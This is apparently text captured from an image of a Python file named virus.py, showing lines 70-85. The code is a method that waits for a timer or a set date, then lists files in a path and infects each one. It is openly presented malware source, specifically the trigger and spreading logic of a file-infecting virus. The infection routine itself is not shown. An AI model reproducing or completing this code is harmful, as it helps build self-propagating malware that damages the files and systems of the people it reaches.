 virus.py
virus.py
70 def start_virus_infections(self, timer=None, target_date=None):
71 if not isinstance(timer, type(None)):
72 time.sleep(timer)
73 self.list_files(self.path)
74 for target in self.target_file_list:
75 self.infect(target)
76
77 elif not isinstance(target_date, type(None)):
78 today = str(datetime.datetime.today())[:10]
79 if str(target_date) == today:
80 self.list_files(self.path)
81 for target in self.target_file_list:
82 self.infect(target)
83
84 else:
85 print("User must provide either a timer or a date using datetime.date()")